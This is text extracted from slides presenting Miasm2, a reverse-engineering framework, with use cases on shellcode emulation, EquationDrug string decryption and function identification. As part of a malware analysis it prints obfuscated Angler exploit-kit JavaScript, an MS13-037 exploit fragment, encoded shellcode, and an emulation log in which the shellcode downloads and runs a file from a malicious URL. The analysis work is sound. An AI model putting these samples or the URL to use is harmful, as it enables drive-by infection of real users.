DE LA RECHERCHE À L'INDUSTRIE



Miasm2

Reverse engineering framework

F. Desclaux, C. Mougey

Commissariat à l'énergie atomique et aux énergies alternatives

June 17, 2017

www.cea.fr



# **Summary**

- 1 Introduction
- 2 Use case: Shellcode
- 3 Use case: EquationDrug from EquationGroup
- 4 Use case: Sibyl
- 5 Use case: O-LLVM
- 6 Use case: Zeus VM
- 7 Use case: Load the attribution dices
- 8 Use case: UEFI analysis
- 9 Conclusion



## **Summary**



- 
- 
- 



#### Fabrice Desclaux

- Security researcher at CEA
- Creator of Miasm
- Worked on rr0d, Sibyl, ...
- REcon 2006: Skype

### Camille Mougey

- Security researcher at CEA
- Second main dev of Miasm
- Worked on Sibyl, IVRE, ...
- REcon 2014: DRM de-obfuscation using auxiliary attacks



## Miasm

### Miasm

- Reverse engineering framework
- Started in 2007, public from 2011
- **Python**
- Custom IR (*Intermediate Representation*)









miasm.re



### Why are we here?

#### Miasm status

- Mainly introduced in France, first international presentation
- **Used every day** 
	- **Malware unpacking & analysis**
	- **Vulnerability research**
	- **Firmware emulation**
	- **Applied research<sup>a</sup>**
	- …
- $\blacksquare$  Development efforts (at least we try)
	- Examples and regression tests must work to land in master
	- **Peer review**
	- Some features are fuzzed and tested against SMT solvers
	- Semantic tested against QEMU, execution traces
	- $\blacksquare$  Features tailored for real world applications

*<sup>a</sup>*Depgraph (SSTIC 2016), Sibyl (SSTIC 2017), …

#### **Documentation**

- 1 Docstrings (ie. the code): APIs
- 2 Examples: features
- **3** Blog posts: complete use cases

### **Today**

- **Feature catalogue: boring**
- *→* real world use cases!

### Miasm: classics

### Usual features not discussed today

- **Assembler / Disassembler**
- $\blacksquare$  Instruction semantic
- Graph manipulations
- Support for x86 (32, 64 bits), ARM + thumb, Aarch64, MIPS32, MSP430, SH4
- Support*<sup>a</sup>* for PE, ELF: parsing & rebuilding
- **Possibility to add custom architectures**

*<sup>a</sup>*Elfesteem: https://github.com/serpilliere/elfesteem



## **Summary**





```
<script>function MNMEp(){ return ""; }
var z9oxd; var Ai4yTPg; function eALI(a){
  return String[X1hP("53fr50om17C98h40a38rC62o43d18e40")](a);};
var voazpR; function X1hP(a){ var fWbbth;
if(a == ''''){ sada = ''cerlaadsrgwq"; } else{ sada = ''1''; }
var w2zsuD;
return a["rep"+sada+"ace"](/[0-9]/g,"");
var aoxmDGW;} var JaQkJ;
function fgrthryjryetfs(a){ if(new String(a) == 3){
return "dafda"; }
else{ var CxTX; var adfas = new Array("gsfgreafag","22","gfgrhtegwrqw");
```
### Starting from an Angler EK (Exploit Kit) landing page…



#### $<$ h $+$ ml $>$

<head><style>v\:\*{behavior:url(#default#VML);display:inline-block} </style></head> <xml:namespace ns="urn:schemas-microsoft-com:vml" prefix="v"><v:oval> <v:stroke id="ump"></v:stroke></v:oval><v:oval><v:stroke id="beg"> </v:stroke></v:oval></xml:namespace> <script>var zbu8Rl=93;if('EkX6ZK' != 'KJm'){var Z98U1z='JL9';

var zbu8R1=44; }function KJm(RIB, IfLP){return RIB+IfLP};

### Through a MS13-037 exploit…



PYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIbxjKdXPZk9n6l IKgK0enzIBTFklyzKwswpwpLlfTWlOZ9rkJkOYBZcHhXcYoYoKOzUvwEOglwlCrsy NuzY1dRSsBuLGlrTe90npp2QpH1dnrcbwb8ppt6kKf4wQbhtcxGnuLULqUQU2TpyL 3rsVyrlidNleNglULPLCFfzPvELsD7wvzztdQqdKJ5vpktrht6OwngleLDmhGNK6l d6clpO2opvWlRTSxhVNSlM0t6kKf7GD2ht7vUN5LULNkPtQmMM9UHSD4dKYFUgQbH tTVWnULuLup5J50TLPOBkydmqULuLuLMLkPUlSQeHT67mkGWnT6glPJRkXtmIULWl ELCzNqqxQKfzl443Wlwl5LmIklu9szrVR7g5pUsXPLPMMOsQitWmphC6QZHtLO5M7 lwlNyKlsYS6FMiLpxj7ClwtlWQL5xGQL8uNULUL1yKwpJzTXNwlGlwlnyiLSXhMqU RbVMyLqJUtPZKSpiHfQ45JPiLppKCkQKBZTeuKu9m59KgkEw5L6MuLoaRKeJBc8tT IWleL5L9EiOPveLCF8b44OtrSscUqD4XnyWqxLq8tQxeMULglvMKe2mRmpO1ZRkPM JC2iYpIOCyNuZYrV5L0tP95LpOeLZ59lXc596ppLJCcY6t3D2BRvMOHKQdhnZgQxL ...

We end on a shellcode. What is it doing?



**1** Open the binary

If it were a PE or an ELF, Container would properly parse





# **1** Open the binary

- re a PE or an ELF,  $\mathfrak a$ iner would properly parse
- ory" for the detected
- a disassembly engine

- 1 from miasm2. analysis. binary import Container 2 from miasm2. analysis. machine import Machine 3 4 with open (" shell code . bin" ) as fdesc: 5 cont = Container.from\_stream (fdesc) 6 7 machine = Machine ( cont . arch ) 8 mdis = machine.dis\_engine ( cont.bin\_stream )<br>9 cfg = mdis.dis\_multibloc ( cont.entry\_point )  $cfg = mdis. dis\_multiploc (cont. entry\_point)$ 10 open ("/tmp/out.dot", "wb").write (cfg.dot())
- **1** Open the binary
	- If it were a PE or an ELF, Container would properly parse it
	- 2 Get a "factory" for the detected architecture
	- **3** Instanciate a disassembly engine
	- 4 Get the CFG at the entry point

- 1 from miasm2. analysis. binary import Container 2 from miasm2. analysis. machine import Machine 3 4 with open ("shellcode.bin") as fdesc: 5 cont = Container.from\_stream (fdesc) 6 7 machine = Machine ( cont . arch ) 8 mdis = machine.dis\_engine ( cont.bin\_stream )<br>9 cfg = mdis.dis\_multibloc ( cont.entry\_point )  $cfg = mdis.dis_multiblock(cont.entry\_point)$ 10 open ("/tmp/out.dot", "wb").write (cfg.dot())
- **1** Open the binary
	- If it were a PE or an ELF, Container would properly parse it
- 2 Get a "factory" for the detected architecture
- **3** Instanciate a disassembly engine
- 4 Get the CFG at the entry point
- 5 Export it to a GraphViz file



- **1** Open the binary
	- If it were a PE or an ELF, Container would properly parse
- 2 Get a "factory" for the detected architecture
- **3** Instanciate a disassembly engine
- 4 Get the CFG at the entry point
- 5 Export it to a GraphViz file
- 6 You've written your own disassembler supporting PE, ELF and multi-arch!

# Our case

### Back to our case

Disassemble at 0, in  $x86$  32 bits





#### Back to our case

- Disassemble at 0, in x86 32 bits
- Realize it's encoded



#### Back to our case

- Disassemble at 0, in x86 32 bits
- Realize it's encoded
- *→* Let's emulate it!



```
$ python run_sc_04.py -y -s -l s1.bin
...
[INFO]: kernel32_LoadLibrary(dllname=0x13ffe0) ret addr: 0x40000076
[INFO]: ole32_CoInitializeEx(0x0, 0x6) ret addr: 0x40000097
[INFO]: kernel32 VirtualAlloc(lpvoid=0x0, dwsize=0x1000, alloc_type=0x1000, flprotect=0x40) ret
[INFO]: kernel32_GetVersion() ret addr: 0x400000c0
[INFO]: ntdll_swprintf(0x20000000, 0x13ffc8) ret addr: 0x40000184
```
[INFO]: urlmon\_URLDownloadToCacheFileW(0x0, 0x20000000, 0x2000003c, 0x1000, 0x0, 0x0) ret addr: http://b8zqrmc.hoboexporter.pw/f/1389595980/999476491/5

[INFO]: kernel32\_CreateProcessW(0x2000003c, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x13ff88, 0x13ff78) ret addr: 0x400002c5

```
[INFO]: ntdll_swprintf(0x20000046, 0x13ffa8) ret addr: 0x40000184
```

```
[INFO]: ntdll_swprintf(0x20000058, 0x20000046) ret addr: 0x4000022e
```

```
[INFO]: user32 GetForegroundWindow() ret addr: 0x4000025d
```

```
[INFO]: shell32_ShellExecuteExW(0x13ff88) ret addr: 0x4000028b
'/c start "" "toto"'
```
...





# Get a jitter instance jitter = machine.jitter("llvm")

# Add shellcode in memory data = open(options.sc).read() run  $addr = 0x40000000$ jitter.vm.add\_memory\_page(run\_addr, ...)

jitter.cpu.EAX = run\_addr

jitter.init\_stack()



Shellcode

# Get a jitter instance jitter = machine.jitter("llvm")

# Add shellcode in memory data = open(options.sc).read() run  $addr = 0x40000000$ jitter.vm.add\_memory\_page(run\_addr, ...)

jitter.cpu.EAX = run\_addr

jitter.init\_stack()





Shellcode

# Get a jitter instance jitter = machine.jitter("llvm")

# Add shellcode in memory data = open(options.sc).read() run\_addr = 0x40000000 jitter.vm.add\_memory\_page(run\_addr, ...)

jitter.cpu.EAX = run\_addr

jitter.init\_stack()



```
$ python -i run sc.py shellcode.bin
WARNING: address 0x30 is not mapped in virtual memory:
AssertionError
>>> new data = jitter.vm.get mem(run addr, len(data))
>>> open("dump.bin", "w").write(new data)
```


```
$ python -i run sc.py shellcode.bin
WARNING: address 0x30 is not mapped in virtual memory:
AssertionError
>>> new data = jitter.vm.get mem(run addr, len(data))
```

```
>>> open("dump.bin", "w").write(new data)
```








# Create sandbox, load main PE

 $sb = Sandbox_Win_x86_32(options.filename, ...)$ 

# Add shellcode in memory data = open(options.sc).read() run  $addr = 0x40000000$ sb.jitter.vm.add\_memory\_page(run\_addr, ...)

sb.jitter.cpu.EAX = run\_addr

#### # Run





**Stack** 

# Create sandbox, load main PE

 $sb = Sandbox_Win_x86_32(options.filename, ...)$ 

```
# Add shellcode in memory
data = open(options.sc).read()
run addr = 0x40000000sb.jitter.vm.add_memory_page(run_addr, ...)
```
sb.jitter.cpu.EAX = run\_addr

#### # Run





**Stack** 

# Create sandbox, load main PE

 $sb = Sandbox_Win_x86_32(options.filename, ...)$ 

```
# Add shellcode in memory
data = open(options.sc).read()
run addr = 0x40000000sb.jitter.vm.add_memory_page(run_addr, ...)
```


```
sb.jitter.cpu.EAX = run_addr
```
#### # Run





**Stack** 

```
# Create sandbox, load main PE
```
 $sb = Sandbox_Win_x86_32(options.filename, ...)$ 

```
# Add shellcode in memory
data = open(options.sc).read()
run addr = 0x40000000sb.jitter.vm.add_memory_page(run_addr, ...)
```






sb.jitter.cpu.EAX = run\_addr

#### # Run



```
$ python run sc 04.py -y -s -1 -/iexplore.exe shellcode.bin
[INFO]: Loading module 'ntdll.dll'
[INFO]: Loading module 'kernel32.dll'
[INFO]: Loading module 'user32.dll'
[INFO]: Loading module 'ole32.dll'
[INFO]: Loading module 'urlmon.dll'
[INFO]: Loading module 'ws2_32.dll'
[INFO]: Loading module 'advapi32.dll'
[INFO]: Loading module 'psapi.dll'
[INFO]: Loading module 'shell32.dll'
...
ValueError: ('unknown api', '0x774c1473L', "'ole32_CoInitializeEx'
```


#### def kernel32\_lstrlenA(jitter):

```
ret_ad, args = jitter.func_args_stdcall(["src"])
src = jitter.get str ansi(args.src)
length = len(src)log.info("'%r'->0x%x", src, length)
jitter.func_ret_stdcall(ret_ad, length)
```
**1** Naming convention



### Function stubs

```
def kernel32_lstrlenA(jitter):
```

```
ret_ad, args = jitter.func_args_stdcall(["src"])
src = jitter.get str ansi(args.src)
length = len(src)log.info("'%r'->0x%x", src, length)
jitter.func_ret_stdcall(ret_ad, length)
```
- **1** Naming convention
- 2 Get arguments with correct ABI



```
def kernel32_lstrlenA(jitter):
    ret_ad, args = jitter.func_args_stdcall(["src"])
    src = jitter.get str ansi(args.src)length = len(src)log.info("'%r'->0x%x", src, length)
    jitter.func_ret_stdcall(ret_ad, length)
```
- Naming convention
- Get arguments with correct ABI
- **3** Retrieve the string as a Python string



```
def kernel32_lstrlenA(jitter):
    ret_ad, args = jitter.func_args_stdcall(["src"])
    src = jitter.get str ansi(args.src)
    length = len(src)log.info("'%r'->0x%x", src, length)
    jitter.func_ret_stdcall(ret_ad, length)
```
- Naming convention
- Get arguments with correct ABI
- Retrieve the string as a Python string
- 4 Compute the length in full Python


```
def kernel32_lstrlenA(jitter):
    ret_ad, args = jitter.func_args_stdcall(["src"])
    src = jitter.get str ansi(args.src)
    length = len(src)log.info("'%r'->0x%x", src, length)
    jitter.func_ret_stdcall(ret_ad, length)
```
- Naming convention
- Get arguments with correct ABI
- Retrieve the string as a Python string
- 4 Compute the length in full Python
- 5 Set the return value & address



```
\blacksquare Interaction with the VM
```

```
def msvcrt_malloc(jitter):
  ret_ad, args = jitter.func_args_cdecl(["msize"])
  addr = winobjs.heap.alloc(jitter, args.msize)
  jitter.func_ret_cdecl(ret_ad, addr)
```


```
Minimalist" implementation
```

```
def urlmon_URLDownloadToCacheFileW(jitter):
   ret_ad, args = jitter.func_args_stdcall(6)
    url = jitter.get str unit(args[1])print url
    jitter.set_str_unic(args[2], "toto")
    jitter.func ret stdcall(ret ad, 0)
```


- Running the shellcode to the end
- Running on a second sample from the campaign



## **Summary**







### Obfuscated strings

- Strings are encrypted
- Strings are decrypted at runtime only when used
- 82 call references
- Same story for *ntevt.sys*, ...

### Depgraph to the rescue

- Static analysis
- Backtracking algorithm
- "use-define chains" **Comes and Communist** "path-sensitive"



## Algorithm

## **Steps**

- <sup>1</sup> The algorithm follows dependencies in the current *basic block*
- 2 The analysis is propagated in each parent's block
- **3** Avoid already analyzed parents with same dependencies
- 4 The algorithm stops when reaching a graph root, or when every dependencies are solved
- 5 http://www.miasm.re/blog/2016/09/03/zeusvm\_analysis.html
- 6 https://www.sstic.org/2016/presentation/graphes\_de\_ dpendances\_\_petit\_poucet\_style/



r8d, [r12+23h] ; R8, 0x0, 0x23<br>rdx, unk\_45740<br>rcx, [rsp+178h+var\_148]<br>decrypt lea<br>lea  $\vert$ lea  $cal1$ 





### Advantages

- $\blacksquare$  Execution path distinction
- Avoid paths which are equivalent in data "dependencies"
- **Unroll loops only the minimum required times**



## String decryption

### What next?

- **Use depgraph results**
- Emulate the decryption function
- Retrieve decrypted strings  $\blacksquare$



## String decryption

### What next?

```
# Run dec_addr(alloc_addr, addr, length)
sb.call(dec_addr, alloc_addr, addr, length)
# Retrieve strings
str_dec = sb.jitter.vm.get_mem(alloc_addr, length)
```
#### Demo

Solution for '0x13180L': 0x35338 0x14 'NDISWANIP\x00' Solution for '0x13c2eL': 0x355D8 0x11 '\r\n Adapter: \x00\xb2)' Solution for '0x13cd3L': 0x355D8 0x11 '\r\n Adapter: \x00\xb2)' Solution for '0x13d69L': 0x355D8 0x11 '\r\n Adapter: \x00\xb2)' Solution for '0x13e26L': 0x355F0 0x1C  $M \ll 1$  %d. %d.  $M \sim 100 \times 100$ Solution for '0x13e83L': 0x355F0 0x1C ' IP: %d.%d.%d.%d\r\n\x00\x8d\xbd' Solution for '0x13f3bL': 0x35630 0x1C ' Mask: %d.%d.%d.%d\r\n\x00\xa5\xde' Solution for '0x13f98L': 0x35630 0x1C ' Mask: %d.%d.%d.%d\r\n\x00\xa5\xde' Solution for '0x1404cL': 0x35610 0x1C ' Gateway: %d.%d.%d.%d\r\n\x00\xc1\xf1' Solution for '0x140adL': 0x35610 0x1C ' Gateway: %d.%d.%d.%d\r\n\x00\xc1\xf1' Solution for '0x14158L': 0x350C0 0x44 ' MAC: %.2x-%.2x-%.2x-%.2x-%.2x-%.2x Sent: %.10d Recv: %.10d\r\n\x00\xd4\xe6' ...





## **Summary**





## Custom cryptography

- EquationDrug samples use custom cryptography
- Goal: reverse once, identify everywhere (including on different architectures)



### Custom cryptography

- EquationDrug samples use custom cryptography
- Goal: reverse once, identify everywhere (including on different architectures)

"In this binary / firmware / malware / shellcode / …, the function at 0x1234 is a memcpy"





### Static approach

- $F$ FLIRT
- **Polichombr, Gorille, BASS**
- **Machine learning (ASM as NLP)**
- *Bit-precise Symbolic Loop Mapping*

### Dynamic approach / trace

- Data entropy in loops I/Os
- Taint propagation patterns
- Cryptographic Function Identification in Obfuscated Binary Programs RECON 2012

## Sibyl like

Angr "identifier"*<sup>a</sup> ≈* PoC for the CGC

The component incomerned



**Possibilities** 

Figure: "naive" memcpy



### **Possibilities**

#### **Problem**

How to recognize when optimised / vectorised / other compiler / **obfuscated** ?







#### **Problem**

How to recognize when optimised / **vectorised** / other compiler / obfuscated ?



Figure: memcpy "SSE"

### Idea

- $\blacksquare$  Function = black box
- Choosen input
- Observed outputs *↔* Expected outputs

## **Specifically**

- **If** Inputs =  $\{$  arguments, initial memory  $\}$
- $\blacksquare$  Outputs =  $\{$  output value, final memory  $\}$
- Minimalist environment : *{* binary mapped, stack *}*



